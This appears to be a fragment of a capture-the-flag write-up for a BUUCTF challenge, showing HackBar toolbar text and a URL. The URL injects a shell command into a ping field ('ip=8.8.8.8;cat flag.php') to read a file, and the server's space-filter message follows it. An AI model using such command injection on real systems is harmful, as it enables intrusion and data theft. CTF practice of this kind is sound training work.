 http://2184507c-b....8;cat%20flag.php
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat flag.php
INT SQL XSS Encryption Encoding Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;cat flag.php
Split URL
Execute
Enable Post data Enable Referrer
/?ip= fxck your space!
WS
i